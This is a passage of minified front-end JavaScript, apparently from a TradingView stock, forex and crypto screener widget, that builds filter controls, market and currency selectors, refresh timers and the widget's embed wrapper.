js-option-selected").toggleClass(`${n}__selectbox-option--no-value`,o),a.find(".js-label").toggleClass(`${n}__selectbox-caption--no-value`,o).text(t.text())},h=()=>{d.empty();const t=e.get(0).childNodes
;for(let e=0;e<t.length;++e)er(`<span data-value="${t[e].value}" class="tv-dropdown-behavior__item tv-control-select__option js-option">\n\t\t\t\t\t<span class="tv-control-select__option-wrap ${n}__selectbox-option-wrap">${t[e].textContent}</span>\n\t\t\t\t</span>`).appendTo(d);u()};h(),e.on("change",u);const p=e=>{if(!0!==e&&!r.is(".i-opened"))return;const o=r.closest(".i-scrollable");if(o.size()&&(r.offset().top+r.height()<o.offset().top||r.offset().top>o.offset().top+o.height()))return void r.tvDropdown("close");const i=t.offset(),n=r.offset(),s=Math.max(t.height()-(n.top-i.top),60),a=er(window).height()-n.top+er(window).scrollTop()-35;c.css("maxHeight",Math.min(s,a)),this._setDropdownPosition(l,r,t),l.appendTo(t)};return r.on("resetPosition",p).on("beforeOpenMenu",(()=>{p(!0),s.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("beforeCloseMenu",(()=>s.removeClass(`${n}__selectbox-dropdown-toggle--open`))).on("afterCloseMenu",(()=>{r.tvDropdown("updateScroll"),l.detach()})).tvDropdown({$wrap:a,$body:l,scroll:!0,closeWithEsc:!0,noAnimation:!0}),d.on("click",".js-option",(t=>{const o=er(t.currentTarget).data("value");e.val()!==o&&(e.val(o),e.trigger("change")),r.tvDropdown("close")})),l.on("mousedown touchstart",(e=>e.stopPropagation())),e.on("reset",h),r}_setDropdownPosition(e,t,o){const i=o.offset(),n=t.offset();e.css("top",n.top-i.top-15),(0,oo.isRtl)()?e.css("right",o[0].scrollWidth-(n.left+t.width())+i.left-(0,oo.getLTRScrollLeft)(o[0])):e.css("left",n.left-i.left)}_isFilterValueEmpty(e){const t=Qe[e].value;return t&&"condition"===Qe[e].control?""===t.value||null==t.value:!(t&&(!Array.isArray(t)||t.length)&&("object"!=typeof t||Object.keys(t).find((e=>!!t[e]))))}addFieldFilter(e,t,i="tv-screener-dialog",n){const r=er('<div class="'+i+"__filter-field js-filter-field js-filter-field-"+e.replace(/\W/g,"")+" "+i+"__filter-field--cat"+Qe[e].category+' js-wrap">'),s=!this._isFilterValueEmpty(e);if(s){const e=t.find(".tv-screener-dialog__filter-field--active");e.length>0?r.insertAfter(e.last()):t.prepend(r)}else r.appendTo(t);n&&(s?t.removeClass("tv-screener-inplace-editor__without-reset"):(r.addClass("tv-screener-inplace-editor__filter-without-reset"),t.addClass("tv-screener-inplace-editor__without-reset")));let a=Qe[e].filterTitle||Qe[e].title;"toggle"===Qe[e].control&&"is_primary"!==e&&"active_symbol"!==e&&(a=p.t(null,void 0,o(865073)).format({title:a})),er(`<div class="${i}__filter-field-title js-filter-field-title-${e.replace(/\W/g,"")}">${a}</div>`).appendTo(r),this.setFieldActive(e,s,r);const l=er(`<div class="${i}__filter-field-content ${i}__filter-field-content--${Qe[e].control} js-filter-field-_content">`).appendTo(r);return er(`<div class="${i}__filter-field-reset ${s||!n?"":"i-hidden "}apply-common-tooltip js-reset" data-field="${e}" title="${p.t(null,void 0,o(658318))}">`).append(er(o(966631))).appendTo(r),new Promise((t=>{setTimeout((()=>{
if("select"===Qe[e].control)this._createMultiselectFilter(e,l,n?this._bridge.$body:this._dialog.$dialogContainer,i,Qe[e].isSingle);else if("range"===Qe[e].control){const t={range:!0};let o=Qe[e].range[0],i=Qe[e].range[1];Qe[e].values?(t.min=0,t.max=Qe[e].values.length+1,Qe[e].value&&Array.isArray(Qe[e].value)?(t.values=this.approximateSliderValues(e,Qe[e].value),o=this._rangeLeftValue(e),i=this._rangeRightValue(e)):(t.values=[0,Qe[e].values.length+1],o=this._rangeMinValue(e),i=this._rangeMaxValue(e))):(t.min=Qe[e].range[0],t.max=Qe[e].range[1],t.values=Qe[e].value||[Qe[e].range[0],Qe[e].range[1]]),er(`<div class="tv-slider" data-field="${e}">\n\t\t\t\t\t\t<div class="tv-slider__labels">\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="0" class="tv-slider__label tv-slider__label--left" value="${o}"/>\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="1" class="tv-slider__label tv-slider__label--right" value="${i}"/>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>`).slider(t).appendTo(l)}else if("condition"===Qe[e].control){const t=er(`<select name="${e}" class="js-filter-operator js-hidden">`).appendTo(l);let r,s=!0;for(const o in nr)Qe[e].hiddenOperators&&-1!==Qe[e].hiddenOperators.indexOf(o)||(s&&!Qe[e].value&&(s=!1,Qe[e].value={operator:o}),er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator)?" selected":""}>${nr[o]}</option>`).appendTo(t));this._applySelectbox(t,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--left`}),r=Qe[e].conditionFields?Array.isArray(Qe[e].conditionFields)?Qe[e].conditionFields:Qe[e].conditionFields[this._model.screener_type]||Qe[e].conditionFields.default||rr:rr;const a=er(`<select name="${e}" class="js-filter-operator-value js-hidden">`).appendTo(l);let c;if(er(`<option value="">${p.t(null,void 0,o(351514))}</option>`).appendTo(a),0===r.length)c=er(`<label class="${i}__selectbox-container js-dropdown-toggle ${i}__filter-field-content--middle js-hidden" tabindex="0">\n\t\t\t\t\t\t\t<span class="${i}__selectbox-caption-label js-label ${i}__selectbox-caption--no-value">${p.t(null,void 0,o(351514))}</span>\n\t\t\t\t\t\t</label>`).appendTo(l);else{for(let t=0;t<r.length;++t){const o=r[t];er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator&&Qe[e].value.value)?" selected":""}>${Qe[o].title}</option>`).appendTo(a)}c=this._applySelectbox(a,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--middle js-hidden`})}const d=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-field-text js-filter-operator-arb-value">`).appendTo(l);Qe[e].value&&"number"==typeof Qe[e].value.value&&d.val(`${Qe[e].value.value}`);const u=e=>{e.ctrlKey||e.metaKey||!e.charCode||!e.which||e.which<32||/[\d.-]/.test(String.fromCharCode(e.charCode))||e.preventDefault()},h=e=>{const t={value:e.val()};return e.on("keypress",u).on("change input",(0,Lt.default)((o=>{e.val()!==t.value&&(e.trigger("update",o),t.value=e.val())}),500)),t
},_=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-left js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||_.val(`${-1e100===Qe[e].value.value[0]||this._isLessThenMin(Qe[e].value.value[0],e)?"":Qe[e].value.value[0]}`);const m=h(_),g=er(`<span class="${i}__filter-between-separator js-hidden">—</span>`).appendTo(l),v=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-right js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||v.val(`${1e100===Qe[e].value.value[1]||this._isGreaterThenMax(Qe[e].value.value[1],e)?"":Qe[e].value.value[1]}`);const f=h(v),y=h(d),b=()=>{const e=t.val(),o=e&&"in_range"!==e&&"not_in_range"!==e;c.toggleClass("js-hidden",!o),o||(y.value="",d.val(""),a.val("").trigger("change"))},w=e=>{const o=t.val(),i=o&&"in_range"!==o&&"not_in_range"!==o&&!a.val();d.toggleClass("js-hidden",!i),i&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{d.focus()}),50)},S=e=>{const o="in_range"===t.val()||"not_in_range"===t.val();_.toggleClass("js-hidden",!o),g.toggleClass("js-hidden",!o),v.toggleClass("js-hidden",!o),o&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{_.focus()}),50),o||!0===e||(m.value="",f.value="",_.val(""),v.val(""),a.val("").trigger("change"))};"in_range"===t.val()||"not_in_range"===t.val()?S(!0):b(),w(!0),t.on("change",b).on("change",w).on("change",S),a.on("change",w)}else if("toggle"===Qe[e].control){er(`<label class="${i}__filter-toggle">\n\t\t\t\t\t\t<input type="checkbox" name="${e}" class="${i}__filter-dropdown-item-input tv-screener-filter-rollup__item-input js-filter-toggle" ${Qe[e].value?"checked":""}>\n\t\t\t\t\t\t<span class="${i}__filter-toggle-checkbox-title tv-control-checkbox__label">\n\t\t\t\t\t\t\t${-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104))}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</label>`).appendTo(l).find(".js-filter-toggle").tvControlCheckbox()}t()}),n?0:$t.dur/3.5)}))}showInplaceEditor(e,t){if(!Qe[e])return;this._inplaceEditorField=e,this.$inplaceEditorTarget=t,this.$inplaceEditor||(this.$inplaceEditor=er('<div class="tv-screener-inplace-editor tv-screener-inplace-editor--hidden">').on("mousedownoutside",(e=>{const t=Qe[this._inplaceEditorField];"condition"===t.control&&t.value&&(Be(t.value.value)||Be(t.value.operator))&&(this.$inplaceEditor.hasClass("js-hidden")||(t.value=null));const o=this.$inplaceEditor.find(".js-dropdown-toggle.i-opened");o.size()?o.one("afterCloseMenu",(()=>{this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})):this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})).on("keypress keyup",(e=>{27!==e.keyCode||er(".tv-dropdown__body.i-opened").length||this.$inplaceEditor.trigger("mousedownoutside")})).attr("tabIndex","0").appendTo(this._bridge.$body),
this._bridge.standalone&&(this.$inplaceEditor.addClass("tv-screener-inplace-editor--standalone"),er(document).on("scroll",(()=>{this.$inplaceEditor.is(".js-hidden")||this.$inplaceEditor.css("top",this.$inplaceEditorTarget.offset().top-this._bridge.$body.offset().top)})))),this.$inplaceEditor.empty().removeClass("tv-screener-inplace-editor__without-reset").removeClass("js-hidden").toggleClass("tv-screener-inplace-editor--slim","toggle"===Qe[e].control).toggleClass("tv-screener-inplace-editor--wide","condition"===Qe[e].control),this.addFieldFilter(e,this.$inplaceEditor,"tv-screener-inplace-editor",!0).then((()=>{this.initFilterHandlers(this.$inplaceEditor)}));const o=this.$inplaceEditor.find(".js-reset"),i=Qe[e].inplaceEditorLeftOffset||0,n=this._getInplaceEditorBound(),r=t.position().left;if(this.$inplaceEditor.css("top",t.offset().top-this._bridge.$body.offset().top),(0,oo.isRtl)()){const e=r+t.width(),s=i+Math.min(this.$content.width()-e,n)-o.width();this.$inplaceEditor.css("right",Math.max(s,0))}else this.$inplaceEditor.css("left",Math.max(i+Math.min(r,n)-o.width(),0));this.$inplaceEditor.removeClass("tv-screener-inplace-editor--hidden").focus(),this._model.trackEvent("Open inplace editor")}_getInplaceEditorBound(){let e=this._bridge.$body.width()-this.$inplaceEditor.outerWidth()+er(document).scrollLeft();if(this._bridge.standalone){const t=this._getResizerBridgeWidth(),o=this._table.$element.width()+t;er(window).width()<o&&(e=(0,oo.isRtl)()?er(window).width()-t-this.$inplaceEditor.outerWidth()-er(document).scrollLeft():er(window).width()-t-this.$inplaceEditor.outerWidth()+er(document).scrollLeft())}return e}setFilterSet(e){const t=this._model.getFilterSetById(e);this.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved").attr("data-filter-set",e),this.$filterSetsButtonTitle.text(t.title),this._popups.$filterSetsPopup&&(this._popups.$filterSetsPopup.find(".tv-screener-popup__item").removeClass("tv-screener-popup__item--active"),this._popups.$filterSetsPopup.find(`[data-set="${e}"]`).addClass("tv-screener-popup__item--active"))}setFieldSet(e){const t=this._model.getFieldSetById(e);this.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved").text(t.title).attr("data-field-set",e)}updateIntervalButton(e=this._$selectIntervalButton,t=this._model.selectedIntervalId){if(!e)return;const o=L(t);o&&e.html(o.shortTitle);const i=this._model.eodRestriction.value();e.toggleClass("i-hidden",i===Qt.Widget)}addIntervalSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:e=>{const t=Object.assign({buttonTitle:p.t(null,void 0,o(241173))},e);return this._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__interval-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"},t)},afterMakingSelectPopup:(e,t,o)=>{this._popups.setSelectIntervalContent(e,o,(e=>{this._model.setSelectedIntervalId(e.id),
this.updateIntervalButton(t,e.id),this.updateToolbarButtons(),this.preventHighlightChanges(),this.refresh()}))},afterSelectPopupAppend:(e,t)=>{this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this.updateIntervalButton(t,this._model.selectedIntervalId)}),!0)}})}updateGroupsButton(e,t){t.sort(((e,t)=>Qe.sector.sourceRange.indexOf(e)>Qe.sector.sourceRange.indexOf(t)?1:-1));for(let i=0;i<t.length;i++){const n=t[i]===lr?sr:`${t[i]}${i===t.length-1?" "+p.t(null,void 0,o(389787)):""}`;e.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(n))}e.attr("data-groups",t)}addGroupSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,beforeMakingSelectPopup:()=>{if("forex"===this._model.screener_type){const e=this._model.selectedGroups;-1===e.indexOf(lr)&&(Qe.sector.value=e)}},makeSelectPopup:e=>{const t={wrapClass:"",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"};"forex"!==this._model.screener_type&&(t.wrapClass+=" i-hidden");const i=Object.assign({buttonTitle:p.t(null,void 0,o(223477))},e);return this._popups.setSelectPopup(t,i)},afterMakingSelectPopup:(e,t,o)=>{t.on("click",(()=>{o.off("change click touchend"),e.attr({"data-select-name":"forex-group"}),this._createMultiSelectItemsElement("sector",o,e,"tv-screener-inplace-editor",!1,(e=>{t.empty();const o=[];e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((e,t)=>{const i=er(t).attr("name");o.push(i)})),this._model.setSelectedGroups(o);const i=o.map((e=>Pe[e]||e));this.updateGroupsButton(t,i),this.updateToolbarButtons()}),!1,ar)}))},afterSelectPopupAppend:(e,t)=>{this._$groupSelect=e,this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),t.attr({"data-name":"screener-forex-pairs","data-role":"button"}),this.updateGroupsButton(t,this._model.selectedGroups)}),!0)}})}updateMarketButton(e){const t=this._model.markets,o=er(".js-screener-market-button");let i,n,r;if(1===t.length){const e=t[0],o=(0,v.getMarketsByScreenerType)(this._model.screener_type);i=t[0],n=o[e].flag?`<img alt="${s=o[e].flag}" crossorigin src="${(0,Pt.flagUrl)(s)}" class="tv-flag-country tv-flag-country--${s}">`:o[e].icon,r=o[e].title}else i="global",r="global",n=er('\n\t\t\t\t<i alt="globe" class="tv-flag-country tv-flag-country--globe">\n\t\t\t\t</i>\n\t\t\t').html(Zn);var s;o.attr({"data-name":"screener-markets","data-role":"button","data-market":i}),o.html(n),o.parent().toggleClass("tv-screener-market-select--hidden","stock"!==this._model.screener_type),e&&e.append(`<span class="tv-screener-market-select__button-title">\n\t\t\t\t${r}\n\t\t\t</span><span class="tv-caret">`)}_showMarketsDialog(){Si(this.getScreenerMarketDialogOptions())}addMarketSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null,caption:r=!1,classSuffix:s=null}){if(this._onWidget)return
;const a=$i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:()=>{const e={wrapClass:s?"tv-screener-market-select tv-screener-market-select"+s:"tv-screener-market-select",buttonClass:"tv-screener-market-select__button js-screener-market-button apply-common-tooltip common-tooltip-fixed"},{wrapClass:t,buttonClass:i}=e,n=er(`<div class="${t} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`);return{$wrap:n,$button:er(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${p.t(null,void 0,o(348424))}">`).appendTo(n)}}});return this.getScreenerMarketDialogOptions=()=>({title:p.t(null,void 0,o(702322)),initialSelectedMarkets:this._model.isEntireWorld?[(0,Jn.entireWorldMarketsPreset)()]:(0,Qn.getMarketsByNames)(xi.markets,this._model.markets),autofocus:!0,initialMode:(0,Gn.isGlobalScreenerAvailable)()?n.default.getValue(Yn,Kn.MarketDialogMode.Single):Kn.MarketDialogMode.Single,defaultMarket:xi.defaultStockMarket,onSelectComplete:e=>{var t;t=e.mode,n.default.setValue(Yn,t);const o=e.markets.map((e=>e.value));this.$filterSetsButton.toggleClass("i-disabled",!0),this.$fieldSetsButton.toggleClass("i-disabled",!0),this.$filtersButton.toggleClass("i-disabled",!0),this._model.isEntireWorld=1===o.length&&"entire_world"===o[0],this._model.setMarket(this._model.isEntireWorld?[]:o).then((()=>{this.$filterSetsButton.toggleClass("i-disabled",!1),this.$fieldSetsButton.toggleClass("i-disabled",!1),this.$filtersButton.toggleClass("i-disabled",!1),this.updateMarketButton(r&&a||null)})).catch((e=>{e&&ir.logError(e)}))},onClose:()=>{(0,io.sendSnowPlowData)(new fi.ChangeMarketEvent(this._model.markets.join(",")))}}),a.on("click",(()=>{Si(this.getScreenerMarketDialogOptions())})),this.updateMarketButton(r&&a||null),a}refresh(){document.hidden||this._tempBusy||(this._data&&(this._prevData=this._data.slice()),this._model.invalidateRequest(),this._model.update(null,!1,!1,!1,!0))}get refreshIntervals(){return this._model.isFastRefresh?hr:ur}resetRefreshCounter(e){if(clearInterval(this._refreshCounterIntervalId),!0===e)return;let t=this._model.refreshInterval;const o=-1===t||!user.is_pro&&!this._model.isFastRefresh;if(this.$refreshButton&&this.$refreshButton.toggleClass("tv-screener-toolbar__button--with-counter",!o&&!this._model.isFastRefresh).toggleClass("tv-screener-toolbar__button--active",!o),o)return;const i=()=>{if(!this._model.isFastRefresh){const e=t/60|0,o=t%60;this.$refreshCounter.text(`${`00${e}`.slice(-2)}:${`00${o}`.slice(-2)}`)}t<=0?this.refresh():--t};i(),t>=0&&(this._refreshCounterIntervalId=setInterval(i,1e3))}preventHighlightChanges(){this._preventHighlightChanges=!0}highlightChanges(){if(this._preventHighlightChanges)return void(this._preventHighlightChanges=!1);if(!this._prevData||!this._data||this._model.marketChangeProcess)return;const e={};for(let t=0;t<(this._prevData||[]).length;++t)e[this._prevData[t].s]=this._prevData[t].d;if(delete this._prevData,this._model.isFastRefresh){const t=["bid","ask","close"];for(let o=0;o<this._data.length;++o){
const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;const s=()=>{this._table.flickRow(i)};for(let e=0;e<t.length;e++){const o=t[e],s=this._table.fieldsOrder.indexOf(o);if(n[s]!==r[s]){const e=n[s]>r[s];this._table.highlightCell(i,o,e)}}setTimeout(s,1e3)}return}const t=[];for(let o=0;o<this._data.length;++o){const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;let s=!1;for(let e=0;e<n.length;++e)if(n[e]!==r[e]){s=!0;break}s&&t.push(i)}t.length&&this._table.$tbody.find(`tr[data-symbol="${t.join('"],tr[data-symbol="')}"]`).addClass("tv-screener-table__result-row--flick")}_createSwitch(e){this.$switch=er('<div class="tv-screener-toolbar__switch">').appendTo(this.$toolbar);const t={modes:e,onChange:e=>this._model.applySwitch(e)};!function(e,t){Ho.render(Uo.createElement(Go,{...t}),e)}(this.$switch[0],t)}get conditionOperators(){return nr}}var gr=o(154834),vr=o(345848),fr=o(226722),yr=o(125226),br=o(301061),wr=o(175203);class Sr{constructor(){this._localSettings={}}getValue(e,t){return this._localSettings.hasOwnProperty(e)?this._localSettings[e]:t}setValue(e,t){this._localSettings[e]=t}getInt(e,t){return this.getValue(e,t)}getBool(e,t){return this.getValue(e,t)}setInt(e,t){this.setValue(e,t)}getJSON(e,t){return this.getValue(e,t)}setJSON(e,t){this.setValue(e,t)}remove(e){this._localSettings.hasOwnProperty(e)&&delete this._localSettings[e]}}var Cr=o(778016),kr=o(386491),xr=o(203482);function Tr(e){const{value:t,isMarketCurrency:i,content:n}=e;return t===Fr.SYMBOL?p.t(null,void 0,o(678812)):i&&t===Fr.MARKET?p.t(null,void 0,o(754650)):i?p.t(null,void 0,o(754650))+` (${n})`:n}function Er(e){const{isGlobal:t,financialCurrency:i,symbolCurrencies:n}=e;let r=[];t&&r.push({value:Fr.MARKET,isMarketCurrency:!0,content:p.t(null,void 0,o(754650)),description:p.t(null,void 0,o(497921))});const s=function(e,t){return e?{value:Fr.GLOBAL,isMarketCurrency:!1,content:Ar.USD,description:p.t(null,void 0,o(479677))}:{value:t,isMarketCurrency:!0,content:t,description:p.t(null,void 0,o(497921))}}(t,i);r.push(s);const a=Object.keys(Ar).filter((e=>e!==i)),l=a.map((e=>({value:e,isMarketCurrency:!1,content:e,description:void 0})));r=[...r,...l];return 1===n.length&&[i,...a].includes(n[0])||r.unshift({value:Fr.SYMBOL,isMarketCurrency:!1,content:p.t(null,void 0,o(678812)),description:p.t(null,void 0,o(424534))}),{defaultCurrency:s,currencies:r}}class Mr{constructor(e){this.event="convert_currency",this.source="convert_currency_selector",this.location="toolbar",this.state="",this.value=e}}var Fr,Ar,Dr=o(744404);!function(e){e.MARKET="market",e.SYMBOL="symbol",e.GLOBAL="global"}(Fr||(Fr={})),function(e){e.USD="USD"}(Ar||(Ar={}));class $r{constructor(e,t,i){this.createCurrencySelect=()=>({selectButton:this._initCurrencySelect({$before:this._view.$filterSetsButton.parent()}).attr({"data-name":"screener-price-currency","data-role":"button"}),currencySelect:this}),this.getPriceConversionObject=()=>{const{value:e,isMarketCurrency:t}=this.getCurrentCurrency();return e===Fr.SYMBOL?{to_symbol:!0}:t?{to_symbol:!1}:e===Fr.GLOBAL?null:{
to_symbol:!1,to_currency:e}},this._initCurrencySelect=e=>{const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null}=e;if(!(t||o))throw new Error("Provide at least one of $before or $appendTo for SecreenerCurrencySelect");return $i({$before:t,$appendTo:o,$dropdownContainer:i,makeSelectPopup:this._createSelectButton,afterMakingSelectPopup:this._setSelectContent,afterSelectPopupAppend:this._onLoad})},this._createSelectButton=e=>{const t={buttonTitle:p.t(null,void 0,o(806682)),...e};return this._view._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__currency-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed"},t)},this._setSelectContent=(e,t,o)=>{o.empty();for(const e of this._availableCurrencies){const{value:t,content:i,description:n}=e,r=Tr(e);Dr(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div\n\t\t\t\t\tdata-currency="${t}"\n\t\t\t\t\ttitle="${n||i}"\n\t\t\t\t\tclass="tv-control-select__option-wrap tv-screener-popup__item js-currency-select ${t===this._currentCurrency.value?"tv-screener-popup__currency-select--active":""}"\n\t\t\t\t>\n\t\t\t\t\t${r}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(o)}e.on("afterOpenMenu",(()=>{o.on("click",".js-currency-select",(t=>{t.preventDefault();const i=this._currentCurrency.value,n=t.currentTarget.dataset.currency;n&&n!==i&&(o.find(".tv-screener-popup__currency-select--active").removeClass("tv-screener-popup__currency-select--active"),o.find(`[data-currency='${n}']`).addClass("tv-screener-popup__currency-select--active"),this._handleSelect(n),setTimeout((()=>{e.tvDropdown("close"),o.off("click")}),$t.dur/2))}))}))},this._handleSelect=e=>{this._currentCurrency=this._availableCurrencies.filter((t=>t.value===e))[0],function(e){if(e.isMarketCurrency)return void(0,io.sendSnowPlowData)(new Mr("market_currency"));if(e.value===Fr.SYMBOL)return void(0,io.sendSnowPlowData)(new Mr("symbol_currency"));(0,io.sendSnowPlowData)(new Mr("usd"))}(this._currentCurrency),this._updateSelectButton(),this._view.preventHighlightChanges(),this._view.refresh()},this._onLoad=(e,t)=>{this._view._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this._updateSelectButton()}),!0)},this._updateSelectButton=()=>{const{content:e}=this._currentCurrency,t=p.t(null,void 0,o(588467))+`: ${e}`;this._view._$currencySelectButton.html(t)},this._availableCurrencies=e,this._currentCurrency=t,this._view=i}getCurrentCurrency(){return this._currentCurrency}}function Pr(e,t,o){o._$currencySelectButton&&(o._$currencySelectButton.parent().remove(),o._model._currencySelect=void 0);const i=o._bridge;if(!e||(0,Ti.isExternalWidget)(i)||i.hide_controls)return;const n=function(e){return Array.isArray(e._model.markets)&&e._model.markets.length>1}(o),{defaultCurrency:r,currencies:s}=Er({isGlobal:n,financialCurrency:e,symbolCurrencies:t});if(1===s.length)return;const a=new $r(s,r,o),{selectButton:l,currencySelect:c}=a.createCurrencySelect();o._$currencySelectButton=l,
o._model._currencySelect=c}var Lr=o(861482),Ir=o(972894);const Rr={stock:{title:p.t(null,void 0,o(373909)),contentText:p.t(null,void 0,o(803297)),confirmAction:{title:p.t(null,void 0,o(4486)),handler:()=>window.open("/screener/","_blank")},closeAction:{title:p.t(null,void 0,o(582900)),handler:()=>(0,Lr.showSupportDialog)({solutionId:43000718866})}},crypto:{title:p.t(null,void 0,o(282458)),contentText:p.t(null,{replace:{cryptoCoinsScreenerLinkStart:`<a href="/crypto-coins-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,cexScreenerLinkStart:`<a href="/cex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,dexScreenerLinkStart:`<a href="/dex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,linkEnd:"</a>"}},o(511078)),confirmAction:{title:p.t(null,void 0,o(295245)),handler:()=>window.open("/cex-screener/?from=old-crypto-pairs","_blank")},closeAction:{title:p.t(null,void 0,o(769934)),handler:()=>{}}}};var Br=o(773364),Or=o(744404);o(311108);const Nr=o(625214).linking,{Delegate:Wr}=o(251924),Vr=o(77294).WatchedValue,Ur=o(66974),Hr=o(735566).getLogger("Screener.Widget"),zr=window.locale||"en";let jr=150;const qr=e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn,Xr={forex:"screener-forex",crypto:"screener-crypto",stock:"screener"},Kr=["pricescale","minmov","fractional","minmove2"];var Gr=o(744404);(0,Dt.enable)("widget");const Yr=(0,Mt.extractWidgetSettings)(window.initData.widgetDefaults),Jr=document.querySelector("#js-screener-container"),Qr=Yr.locale||"en";!function(e,t,o,i={}){if(null===e.parentElement)return console.warn("Can not wrap 'elWidgetContainer' because it has no parentElement"),e;let n=null,d=document.querySelector(".js-embed-widget-body");const u=null!==d;if(u){d=(0,r.ensureNotNull)(d),n=(0,r.ensureNotNull)(d.parentElement);let e=document.querySelector(".js-embed-widget-head");null===e&&(e=document.createElement("div"),e.classList.add("tv-embed-widget-wrapper__header"),e.classList.add("js-embed-widget-head"),n.insertBefore(e,d))}else n=document.createElement("div"),n.classList.add("tv-embed-widget-wrapper"),n.innerHTML='<div class="tv-embed-widget-wrapper__header js-embed-widget-head"></div><div class="tv-embed-widget-wrapper__body js-embed-widget-body"></div>',d=n.querySelector(".js-embed-widget-body");if(i.overflowAuto&&d.classList.add("tv-embed-widget-wrapper__body--overflow_auto"),i.showBorderOnTransparent&&d.classList.add("tv-embed-widget-wrapper__body--border-on-transparent"),!i.isWhiteLabel){!async function(e,t,o,i,n={}){const d=n.isSheriffDisabled?[]:await(0,s.getWidgetSheriffActions)(),u=d.includes(c.KnownAction.LargeTradeLogo),h=function(e){return["crypto-coins-heatmap","forex-cross-rates","market-overview","symbol-overview","market-quotes","stock-heatmap","screener","forex-heat-map","crypto-mkt-screener","events","hotlists"].includes(e)}(t),p=u&&h?"large_trade":void 0,_=await(0,l.getCustomerCopyrightData)(n.customer,n.locale,(0,l.addUtmCampaignSource)({...i},"logo"),p),m=p??n.copyrightOptions?.mode??"small_old";(0,
r.ensureNotNull)(e).appendChild((0,a.createCopyrightLabel)({sheriffOptions:d,snapToEdge:o,...n.copyrightOptions,..._,mode:m}))}(d,t,!document.documentElement.classList.contains("is-transparent")||Boolean(i.showBorderOnTransparent),o,i)}u||(e.parentElement.insertBefore(n,e),d.appendChild(e))}(Jr,"screener",(0,h.filterUtmInfo)(Yr),{isWhiteLabel:Yr.whitelabel,locale:Qr,overflowAuto:!0});const Zr=Gr("#js-screener-container"),es=document.querySelector(".js-embed-widget-head").getBoundingClientRect().height;document.querySelector(".js-embed-widget-body").style.height=`calc(100% - ${es}px)`,Yr.isTransparent&&Zr.addClass("tv-widget-screener__container--transparent");const ts=function(e){const t=Tt((0,v.getMarketsByScreenerType)("stock"),e),o=Tt((0,v.getMarketsByScreenerType)("forex"),e),i=Tt((0,v.getMarketsByScreenerType)("crypto"),e);return t.concat(o).concat(i)}(window.TradingView.widgetCustomer).map((e=>e.value)),os=["morocco"],is=[];if(Yr.permissionOverrides?.market?.includes("uk")||is.push("uk"),Yr.market){const e=!ts.includes(Yr.market),t=os.includes(Yr.market),o=is.includes(Yr.market);(e&&!t||o)&&(Yr.market=ts[0])}var ns;Yr.screener_type||(Yr.screener_type=void 0===(ns=Yr.market)?d.Stock:["forex","crypto"].includes(ns)?ns:d.Stock);const rs=Yr.screener_type===d.CryptoMkt?"cryptomktscreener":"forexscreener",ss=Yr.screener_type===d.CryptoMkt?"crypto-mkt-screener":"screener";!async function(e){(await(0,Ft.getEmbedWidgetTracker)())?.trackWidgetPageView(e)}(rs);try{(0,At.trackWidgetLoadMetaInfo)({widget_id:ss,symbols:JSON.stringify([Yr.market]),customer:Yr.customer})}catch{}const 